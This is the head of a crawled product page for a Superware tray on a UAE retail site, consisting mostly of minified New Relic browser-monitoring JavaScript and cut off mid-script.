

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.grandiose.ae/superware-tray-17-5in-2-handle-energetic0030
body_size: 117386
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.grandiose.ae\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.grandiose.ae\u002Fstatic\u002Fversion1761785096\u002Ffrontend\u002FBrainvire\u002Fgag\u002Fen_US'
    };</script>        <meta charset="utf-8"/><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.eu01.nr-data.net"]},distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"538758306",accountID:"3111056",trustKey:"3111056",xpid:"VwcGUFZWDhAFVlVXBwYCUVU=",licenseKey:"NRJS-99850a38e72159e3d66",applicationID:"524507571",browserID:"538758306"};;/*! For license information please see nr-loader-spa-1.302.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>d,Zm:()=>s,bQ:()=>u,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function s(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=s();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function u(e,t){let r=s();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function d(e,t){s()[e]=t}function l(){return function(){let e=s();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=s();const t=e.init||{};e.init={...t}}(),c(),function(){let e=s();const t=e.loader_config||{};e.loader_config={...t}}(),s()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}})}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e&&e.toString().includes("[native code]");return t||(0,n.R)(64,e?.name||e?.toString()),i.set(e,t),t})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>d,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>u,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=2e3,u=["PageAction","UserAction","BrowserPerformance"],d={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>u});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W),a=50;var s=Object.prototype.hasOwnProperty,c=!1;function u(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];l(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,c,u){return l(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){d([e],r)}for(var n in e)s.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,s,l,f;let h;try{s=this,o=[...arguments],l="function"==typeof n?n(o,s):n||{}}catch(t){d([t,"",[o,s,c],l],e)}i(r+"start",[o,s,c],l,u);const p=performance.now();let g;try{return f=t.apply(s,o),g=performance.now(),f}catch(e){throw g=performance.now(),i(r+"err",[o,s,e],l,u),h=e,h}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:h};t.isLongTask&&i("long-task",[t,s],l,u),i(r+"end",[o,s,f],l,u)}}}function i(r,n,i,o){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,o)}catch(t){d([t,r,n,i],e)}c=a}}}function d(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3,f=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>o,Qu:()=>f,TZ:()=>c,ih:()=>h,pP:()=>s,t1:()=>d,tC:()=>i,wD:()=>u});var n=r(860);const i=["click","keydown","submit"],o="popstate",a="api",s="initialPageLoad",c=n.K7.softNav,u=5e3,d=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},f={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},h={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure"},4387:(e,t,r)=>{"use strict";function n(e={}){return!(!e.id||!e.name)}function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return n(e)?{"mfe.id":e.id,"mfe.name":e.name,eventSource:"MicroFrontendBrowserAgent","parent.id":r}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}r.d(t,{U:()=>i,c:()=>n})},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>_});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},E=e=>(0,d.a)(e,T),A=new Set;function _(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=E(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];A.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})})}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),A.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),A.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>o,rF:()=>s});var n=r(384),i=r(7767);function o(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&o(e)}function s(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>E,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,E="jsTime",A="fetch"},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>o,KC:()=>s,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,o=1e6,a="SESSION_ERROR",s={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var s=h(n);g(e).forEach(e=>{e.apply(s,r)});var u=v()[a[e]];u&&u.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,()=>new o.y(s)):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,o.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(d+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function h(e,t,...r){let 